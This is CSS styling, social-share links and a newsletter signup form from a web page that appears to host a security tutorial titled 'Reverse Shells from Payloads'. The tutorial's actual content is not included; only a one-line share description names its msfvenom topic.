            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.packt.com%2Freverse-shells-from-payloads%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reverse+Shells+from+Payloads%C2%A0&url=https%3A%2F%2Fsecurity.packt.com%2Freverse-shells-from-payloads%2F&via=Packt+SecPro" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://security.packt.com/reverse-shells-from-payloads/&amp;media=https://security.packt.com/wp-content/uploads/2021/08/Tutorial-Reverse-Shells.jpg&description=This tutorial focuses on getting reverse shells from binary executable payloads using the msfvenom framework for access to the system." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reverse+Shells+from+Payloads%C2%A0 %0A%0A https://security.packt.com/reverse-shells-from-payloads/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_23{
				    width: 40% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-right:14px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_24 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_24" >
<style>
.tdi_25 input[type=email],
				.tdi_25 button{
					font-family:Outfit !important;
				}.tdi_25 .tdn-title{
                    color: #ffffff;
                
					font-family:Outfit !important;
				}.tdi_25 .tdn-descr{
                    color: #ffffff;
                
					font-family:Outfit !important;
				}.tdi_25 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_25 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_25 input[type=email]{
                    border-right-width: 0;
                }.tdi_25 button{
                    color: #ffffff;
                
                    background-color: #f97141;
                
					font-family:Outfit !important;
				}.tdi_25 button .tdn-btn-icon-svg svg,
                .tdi_25 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_25 button:hover{
                   color: #ffffff;
                
                    background-color: #f97141;
                }.tdi_25 button:hover .tdn-btn-icon-svg svg,
                .tdi_25 button:hover .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_25 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_25 .tdn-disclaimer1{
					font-family:Outfit !important;
				}.tdi_25 .tdn-disclaimer2{
					font-family:Outfit !important;
				}.tdi_25 .av-checkbox+label .tdn-check-title{
					font-family:Outfit !important;
				}
</style><div class="tds-newsletter tds-newsletter1 tdi_25 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Stay up to date with the latest threats</h3><p class="tdn-descr">Our newsletter is packed with analysis of trending threats and attacks, practical tutorials, hands-on labs, and actionable content. No spam. No jibber jabber.</p></div><form class="tdn-form" action="https://packtpub.us11.list-manage.com/subscribe/post?u=693897ba2220b83ddb807103a&amp;id=68b4503586" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_26 .entry-thumb{
					background-position: center 50%;
				}.tdi_26 .td-image-container{
				 	flex: 0 0 38%;
				 	width: 38%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_26 .td-image-container,
				.ie11 .tdi_26 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_26 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_26 .td-module-meta-info,
				.ie11 .tdi_26 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_26 .td-module-meta-info{
					padding: 20px 16px 22px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-width: 2px 2px 2px 0;
				
					border-color: #353535;
				
					border-radius: 0 12px  12px 0;
				}.tdi_26 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_26 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_26 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_26 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_26 .entry-thumb,
				.tdi_26 .entry-thumb:before,
				.tdi_26 .entry-thumb:after{
					border-radius: 12px 0 0 12px;
				}.tdi_26 .td-video-play-ico{
					width: 40px;
					height: 40px;
					font-size: 40px;
				}.tdi_26 .td-post-vid-time{
					display: block;
				}.tdi_26 .td-post-category{
					margin: 0 0 8px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #f97141;
				
					font-family:Space Mono !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_26 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_26 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Outfit !important;
				}.tdi_26 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_26 .td-read-more{
					display: none;
				}.tdi_26 .td-author-date{
					display: inline;
				}.tdi_26 .entry-review-stars{
					display: inline-block;
				}.tdi_26 .td-icon-star,
                .tdi_26 .td-icon-star-empty,
                .tdi_26 .td-icon-star-half{
					font-size: 15px;
				}.tdi_26 .td-module-comments{
					display: none;
				}.tdi_26 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_26 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_26 .td-module-title a{
					color: #ffffff;
				}.tdi_26 .td-post-author-name a{
					color: #999999;
				}.tdi_26 .td-post-author-name:hover a{
					color: #f97141;
				}.tdi_26 .td-post-date,
				.tdi_26 .td-post-author-name span{
					color: #999999;
				}#td-video-modal.tdi_26_m .td-vm-content-wrap{
				    background-color: #212025;
				}.tdi_26 .entry-title{
					margin: 0 0 13px;
				
					font-family:Outfit !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_26 .td-editor-date,
				.tdi_26 .td-editor-date .td-post-author-name a,
				.tdi_26 .td-editor-date .entry-date,
				.tdi_26 .td-module-comments a{
					font-family:Outfit !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26 .td-read-more a{
					font-family:Outfit !important;
				}#td-video-modal.tdi_26_m .td-vm-title{
					font-family:Outfit !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_26 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .td-image-wrap{
					padding-bottom: 85%;
				}.tdi_26 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_26 .td-image-container,
				.ie11 .tdi_26 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_26 .td-module-meta-info{
					padding: 15px 11px 21px;
				
					border-radius: 0 10px 10px 0;
				}.tdi_26 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_26 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_26 .entry-thumb,
				.tdi_26 .entry-thumb:before,
				.tdi_26 .entry-thumb:after{
					border-radius: 10px 0 0 10px;
				}.tdi_26 .td-video-play-ico{
					width: 35px;
					height: 35px;
					font-size: 35px;
				}.tdi_26 .td-post-category{
					margin: 0 0 6px;
				
					font-family:Space Mono !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26 .td-post-author-name{
					display: none;
				}.tdi_26 .td-post-date,
				.tdi_26 .td-post-author-name span{
					display: none;
				}.tdi_26 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_26 .entry-title{
					margin: 0px;
				
					font-family:Outfit !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_26 .td-editor-date,
				.tdi_26 .td-editor-date .td-post-author-name a,
				.tdi_26 .td-editor-date .entry-date,
				.tdi_26 .td-module-comments a{
					font-family:Outfit !important;font-size:8px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}#td-video-modal.tdi_26_m .td-vm-title{
					font-family:Outfit !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_26 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_26 .td-image-container,
				.ie11 .tdi_26 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_26 .td-module-meta-info{
					padding: 10px 6px 16px;
				
					border-radius: 0 8px 8px 0;
				}.tdi_26 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				}.tdi_26 .entry-thumb,
				.tdi_26 .entry-thumb:before,
				.tdi_26 .entry-thumb:after{
					border-radius: 8px 0 0 8px;
				}.tdi_26 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_26 .td-post-category{
					margin: 0 0 4px;
				
					font-family:Space Mono !important;font-size:8px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26 .td-post-author-name{
					display: none;
				}.tdi_26 .td-post-date,
				.tdi_26 .td-post-author-name span{
					display: none;
				}.tdi_26 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_26 .entry-title{
					margin: 0px;
				
					font-family:Outfit !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_26 .td-editor-date,
				.tdi_26 .td-editor-date .td-post-author-name a,
				.tdi_26 .td-editor-date .entry-date,
				.tdi_26 .td-module-comments a{
					font-family:Outfit !important;font-size:8px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}#td-video-modal.tdi_26_m .td-vm-title{
					font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_26 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_26 .td-image-container,
				.ie11 .tdi_26 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_26 .td-module-meta-info{
					padding: 14px 10px 20px;
				
					border-radius: 0 10px 10px 0;
				}.tdi_26 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_26 .td-module-container:before{
					bottom: -12px;
				}.tdi_26 .entry-thumb,
				.tdi_26 .entry-thumb:before,
				.tdi_26 .entry-thumb:after{
					border-radius: 10px 0 0 10px;
				}.tdi_26 .td-video-play-ico{
					width: 35px;
					height: 35px;
					font-size: 35px;
				}.tdi_26 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
